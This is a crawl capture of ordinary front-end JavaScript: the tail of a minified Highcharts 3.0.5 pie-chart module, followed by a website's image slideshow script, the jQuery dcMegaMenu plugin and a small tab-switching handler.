			for (a = 0; a < d; a++) e = c[a],
			e.percentage = b > 0 ? e.y / b * 100 : 0,
			e.total = b
		},
		getCenter: function() {
			var a = this.options,
			b = this.chart,
			c = 2 * (a.slicedOffset || 0),
			d,
			e = b.plotWidth - 2 * c,
			f = b.plotHeight - 2 * c,
			b = a.center,
			a = [p(b[0], "50%"), p(b[1], "50%"), a.size || "100%", a.innerSize || 0],
			g = C(e, f),
			h;
			return Na(a,
			function(a, b) {
				h = /%$/.test(a);
				d = b < 2 || b === 2 && h;
				return (h ? [e, f, g, g][b] * A(a) / 100 : a) + (d ? c: 0)
			})
		},
		translate: function(a) {
			this.generatePoints();
			var b = 0,
			c = this.options,
			d = c.slicedOffset,
			e = d + c.borderWidth,
			f, g, h, i = this.startAngleRad = Ma / 180 * ((c.startAngle || 0) % 360 - 90),
			j = this.points,
			k = 2 * Ma,
			l = c.dataLabels.distance,
			c = c.ignoreHiddenPoint,
			m,
			n = j.length,
			p;
			if (!a) this.center = a = this.getCenter();
			this.getX = function(b, c) {
				h = R.asin((b - a[1]) / (a[2] / 2 + l));
				return a[0] + (c ? -1 : 1) * W(h) * (a[2] / 2 + l)
			};
			for (m = 0; m < n; m++) {
				p = j[m];
				f = u((i + b * k) * 1E3) / 1E3;
				if (!c || p.visible) b += p.percentage / 100;
				g = u((i + b * k) * 1E3) / 1E3;
				p.shapeType = "arc";
				p.shapeArgs = {
					x: a[0],
					y: a[1],
					r: a[2] / 2,
					innerR: a[3] / 2,
					start: f,
					end: g
				};
				h = (g + f) / 2;
				h > 0.75 * k && (h -= 2 * Ma);
				p.slicedTranslation = {
					translateX: u(W(h) * d),
					translateY: u(ca(h) * d)
				};
				f = W(h) * a[2] / 2;
				g = ca(h) * a[2] / 2;
				p.tooltipPos = [a[0] + f * 0.7, a[1] + g * 0.7];
				p.half = h < k / 4 ? 0 : 1;
				p.angle = h;
				e = C(e, l / 2);
				p.labelPos = [a[0] + f + W(h) * l, a[1] + g + ca(h) * l, a[0] + f + W(h) * e, a[1] + g + ca(h) * e, a[0] + f, a[1] + g, l < 0 ? "center": p.half ? "right": "left", h]
			}
			this.setTooltipPoints()
		},
		drawGraph: null,
		drawPoints: function() {
			var a = this,
			b = a.chart.renderer,
			c, d, e = a.options.shadow,
			f, g;
			if (e && !a.shadowGroup) a.shadowGroup = b.g("shadow").add(a.group);
			n(a.points,
			function(h) {
				d = h.graphic;
				g = h.shapeArgs;
				f = h.shadowGroup;
				if (e && !f) f = h.shadowGroup = b.g("shadow").add(a.shadowGroup);
				c = h.sliced ? h.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				f && f.attr(c);
				d ? d.animate(s(g, c)) : h.graphic = d = b.arc(g).setRadialReference(a.center).attr(h.pointAttr[h.selected ? "select": ""]).attr({
					"stroke-linejoin": "round"
				}).attr(c).add(a.group).shadow(e, f);
				h.visible === !1 && h.setVisible(!1)
			})
		},
		drawDataLabels: function() {
			var a = this,
			b = a.data,
			c, d = a.chart,
			e = a.options.dataLabels,
			f = p(e.connectorPadding, 10),
			g = p(e.connectorWidth, 1),
			h = d.plotWidth,
			d = d.plotHeight,
			i,
			j,
			k = p(e.softConnector, !0),
			l = e.distance,
			m = a.center,
			o = m[2] / 2,
			q = m[1],
			t = l > 0,
			s,
			w,
			v,
			x,
			A = [[], []],
			z,
			E,
			G,
			I,
			B,
			C = [0, 0, 0, 0],
			H = function(a, b) {
				return b.y - a.y
			},
			K = function(a, b) {
				a.sort(function(a, c) {
					return a.angle !== void 0 && (c.angle - a.angle) * b
				})
			};
			if (a.visible && (e.enabled || a._hasPointLabels)) {
				Q.prototype.drawDataLabels.apply(a);
				n(b,
				function(a) {
					a.dataLabel && A[a.half].push(a)
				});
				for (I = 0; ! x && b[I];) x = b[I] && b[I].dataLabel && (b[I].dataLabel.getBBox().height || 21),
				I++;
				for (I = 2; I--;) {
					var b = [],
					L = [],
					F = A[I],
					J = F.length,
					D;
					K(F, I - 0.5);
					if (l > 0) {
						for (B = q - o - l; B <= q + o + l; B += x) b.push(B);
						w = b.length;
						if (J > w) {
							c = [].concat(F);
							c.sort(H);
							for (B = J; B--;) c[B].rank = B;
							for (B = J; B--;) F[B].rank >= w && F.splice(B, 1);
							J = F.length
						}
						for (B = 0; B < J; B++) {
							c = F[B];
							v = c.labelPos;
							c = 9999;
							var N, M;
							for (M = 0; M < w; M++) N = O(b[M] - v[1]),
							N < c && (c = N, D = M);
							if (D < B && b[B] !== null) D = B;
							else for (w < J - B + D && b[B] !== null && (D = w - J + B); b[D] === null;) D++;
							L.push({
								i: D,
								y: b[D]
							});
							b[D] = null
						}
						L.sort(H)
					}
					for (B = 0; B < J; B++) {
						c = F[B];
						v = c.labelPos;
						s = c.dataLabel;
						G = c.visible === !1 ? "hidden": "visible";
						c = v[1];
						if (l > 0) {
							if (w = L.pop(), D = w.i, E = w.y, c > E && b[D + 1] !== null || c < E && b[D - 1] !== null) E = c
						} else E = c;
						z = e.justify ? m[0] + (I ? -1 : 1) * (o + l) : a.getX(D === 0 || D === b.length - 1 ? c: E, I);
						s._attr = {
							visibility: G,
							align: v[6]
						};
						s._pos = {
							x: z + e.x + ({
								left: f,
								right: -f
							} [v[6]] || 0),
							y: E + e.y - 10
						};
						s.connX = z;
						s.connY = E;
						if (this.options.size === null) w = s.width,
						z - w < f ? C[3] = r(u(w - z + f), C[3]) : z + w > h - f && (C[1] = r(u(z + w - h + f), C[1])),
						E - x / 2 < 0 ? C[0] = r(u( - E + x / 2), C[0]) : E + x / 2 > d && (C[2] = r(u(E + x / 2 - d), C[2]))
					}
				}
				if (ua(C) === 0 || this.verifyDataLabelOverflow(C)) this.placeDataLabels(),
				t && g && n(this.points,
				function(b) {
					i = b.connector;
					v = b.labelPos;
					if ((s = b.dataLabel) && s._pos) G = s._attr.visibility,
					z = s.connX,
					E = s.connY,
					j = k ? ["M", z + (v[6] === "left" ? 5 : -5), E, "C", z, E, 2 * v[2] - v[4], 2 * v[3] - v[5], v[2], v[3], "L", v[4], v[5]] : ["M", z + (v[6] === "left" ? 5 : -5), E, "L", v[2], v[3], "L", v[4], v[5]],
					i ? (i.animate({
						d: j
					}), i.attr("visibility", G)) : b.connector = i = a.chart.renderer.path(j).attr({
						"stroke-width": g,
						stroke: e.connectorColor || b.color || "#606060",
						visibility: G
					}).add(a.group);
					else if (i) b.connector = i.destroy()
				})
			}
		},
		verifyDataLabelOverflow: function(a) {
			var b = this.center,
			c = this.options,
			d = c.center,
			e = c = c.minSize || 80,
			f;
			d[0] !== null ? e = r(b[2] - r(a[1], a[3]), c) : (e = r(b[2] - a[1] - a[3], c), b[0] += (a[3] - a[1]) / 2);
			d[1] !== null ? e = r(C(e, b[2] - r(a[0], a[2])), c) : (e = r(C(e, b[2] - a[0] - a[2]), c), b[1] += (a[0] - a[2]) / 2);
			e < b[2] ? (b[2] = e, this.translate(b), n(this.points,
			function(a) {
				if (a.dataLabel) a.dataLabel._pos = null
			}), this.drawDataLabels()) : f = !0;
			return f
		},
		placeDataLabels: function() {
			n(this.points,
			function(a) {
				var a = a.dataLabel,
				b;
				if (a)(b = a._pos) ? (a.attr(a._attr), a[a.moved ? "animate": "attr"](b), a.moved = !0) : a && a.attr({
					y: -999
				})
			})
		},
		alignDataLabel: ya,
		drawTracker: D.prototype.drawTracker,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		getSymbol: ya
	};
	X = ha(Q, X);
	aa.pie = X;
	s(Highcharts, {
		Axis: db,
		Chart: xb,
		Color: pa,
		Legend: wb,
		Pointer: vb,
		Point: Pa,
		Tick: La,
		Tooltip: ub,
		Renderer: Va,
		Series: Q,
		SVGElement: va,
		SVGRenderer: Ga,
		arrayMin: Ia,
		arrayMax: ua,
		charts: Fa,
		dateFormat: Xa,
		format: Ba,
		pathAnim: zb,
		getOptions: function() {
			return M
		},
		hasBidiBug: Ub,
		isTouchDevice: Ob,
		numberFormat: za,
		seriesTypes: aa,
		setOptions: function(a) {
			M = x(M, a);
			Lb();
			return M
		},
		addEvent: J,
		removeEvent: ba,
		createElement: U,
		discardElement: Ta,
		css: L,
		each: n,
		extend: s,
		map: Na,
		merge: x,
		pick: p,
		splat: ia,
		extendClass: ha,
		pInt: A,
		wrap: Bb,
		svg: Z,
		canvas: $,
		vml: !Z && !$,
		product: "Highcharts",
		version: "3.0.5"
	})
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/slideshow.js
body_size: 4947
content:
var fadeimages=new Array()
fadeimages[0]=["images/slide1.png","",""]
fadeimages[1]=["images/slide2.png","",""]
fadeimages[2]=["images/slide3.png","",""]
fadeimages[3]=["images/slide4.png","",""]
var fadebgcolor=""
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}else if(obj.tempobj.style.MozOpacity)obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)obj.tempobj.style.opacity=obj.degree/101}else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)var cacheobj=this
if(this.mouseovercheck==1)setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}else if(crossobj.style.MozOpacity)crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}this.rotateimage()}

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js
body_size: 5206
content:
(function($){$.fn.dcMegaMenu=function(options){var defaults={classParent:'dc-mega',classContainer:'sub-container',classSubParent:'mega-hdr',classSubLink:'mega-hdr',classWidget:'dc-extra',rowItems:4,speed:'fast',effect:'fade',event:'hover',fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var options=$.extend(defaults,options);var $dcMegaMenuObj=this;return $dcMegaMenuObj.each(function(options){var clSubParent=defaults.classSubParent;var clSubLink=defaults.classSubLink;var clParent=defaults.classParent;var clContainer=defaults.classContainer;var clWidget=defaults.classWidget;megaSetup();function megaOver(){var subNav=$('.sub',this);$(this).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaAction(obj){var subNav=$('.sub',obj);$(obj).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaOut(){var subNav=$('.sub',this);$(this).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaActionClose(obj){var subNav=$('.sub',obj);$(obj).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaReset(){$('li',$dcMegaMenuObj).removeClass('mega-hover');$('.sub',$dcMegaMenuObj).hide();}function megaSetup(){$arrow='<span class="dc-mega-icon"></span>';var clParentLi=clParent+'-li';var menuWidth=$dcMegaMenuObj.outerWidth();$('> li',$dcMegaMenuObj).each(function(){var $mainSub=$('> ul',this);var $primaryLink=$('> a',this);if($mainSub.length){$primaryLink.addClass(clParent).append($arrow);$mainSub.addClass('sub').wrap('<div class="'+clContainer+'" />');var pos=$(this).position();pl=pos.left;if($('ul',$mainSub).length){$(this).addClass(clParentLi);$('.'+clContainer,this).addClass('mega');$('> li',$mainSub).each(function(){if(!$(this).hasClass(clWidget)){$(this).addClass('mega-unit');if($('> ul',this).length){$(this).addClass(clSubParent);$('> a',this).addClass(clSubParent+'-a');}else{$(this).addClass(clSubLink);$('> a',this).addClass(clSubLink+'-a');}}});var hdrs=$('.mega-unit',this);rowSize=parseInt(defaults.rowItems);for(var i=0;i<hdrs.length;i+=rowSize){hdrs.slice(i,i+rowSize).wrapAll('<div class="row" />');}$mainSub.show();var pw=$(this).width();var pr=pl+pw;var mr=menuWidth-pr;var subw=$mainSub.outerWidth();var totw=$mainSub.parent('.'+clContainer).outerWidth();var cpad=totw-subw;if(defaults.fullWidth==true){var fw=menuWidth-cpad;$mainSub.parent('.'+clContainer).css({width:fw+'px'});$dcMegaMenuObj.addClass('full-width');}var iw=$('.mega-unit',$mainSub).outerWidth(true);var rowItems=$('.row:eq(0) .mega-unit',$mainSub).length;var inneriw=iw*rowItems;var totiw=inneriw+cpad;$('.row',this).each(function(){$('.mega-unit:last',this).addClass('last');var maxValue=undefined;$('.mega-unit > a',this).each(function(){var val=parseInt($(this).height());if(maxValue===undefined||maxValue<val){maxValue=val;}});$('.mega-unit > a',this).css('height',maxValue+'px');$(this).css('width',inneriw+'px');});if(defaults.fullWidth==true){params={left:0};}else{var ml=mr<ml?ml+ml-mr:(totiw-pw)/2;var subLeft=pl-ml;var params={left:pl+'px',marginLeft:-ml+'px'};if(subLeft<0){params={left:0};}else if(mr<ml){params={right:0};}}$('.'+clContainer,this).css(params);$('.row',$mainSub).each(function(){var rh=$(this).height();$('.mega-unit',this).css({height:rh+'px'});$(this).parent('.row').css({height:rh+'px'});});$mainSub.hide();}else{$('.'+clContainer,this).addClass('non-mega').css('left',pl+'px');}}});var menuHeight=$('> li > a',$dcMegaMenuObj).outerHeight(true);$('.'+clContainer,$dcMegaMenuObj).css({top:menuHeight+'px'}).css('z-index','1000');if(defaults.event=='hover'){var config={sensitivity:2,interval:100,over:megaOver,timeout:400,out:megaOut};$('li',$dcMegaMenuObj).hoverIntent(config);}if(defaults.event=='click'){$('body').mouseup(function(e){if(!$(e.target).parents('.mega-hover').length){megaReset();}});$('> li > a.'+clParent,$dcMegaMenuObj).click(function(e){var $parentLi=$(this).parent();if($parentLi.hasClass('mega-hover')){megaActionClose($parentLi);}else{megaAction($parentLi);}e.preventDefault();});}defaults.onLoad.call(this);}});};})(jQuery);



$(document).ready(function(){
	$('ul.tabs li:first-child').addClass('selected');		//$('ul.tabs.author li:first-child').removeClass('selected');	
	$('.tabcontents .tabDetail:first-child').css('display','block');	
	$('ul.tabs li a').click(function(){
		$(this).parent().addClass('selected');
		$(this).parent().siblings().removeClass('selected');	
		$(this).parent().parent().next().children().css('display','none');
		var curid	=	$(this).attr('data');
		$('.tabcontents #'+curid).css('display','block');
	});					
	$('ul.commonTabs li:first-child').addClass('selected');		
	$('ul.commonTabs.author li:first-child').removeClass('selected');		
	$('.tabcontents .tabDetail:first-child').css('display','block');		
	$('ul.commonTabs li a').click(function(){		
		$(this).parent().addClass('selected');		
		$(this).parent().siblings().removeClass('selected');			
		$(this).parent().parent().next().children().css('display','none');		
		var curid	=	$(this).attr('data');		
		$('.tabcontents #'+curid).css('display','block');	
	});
});




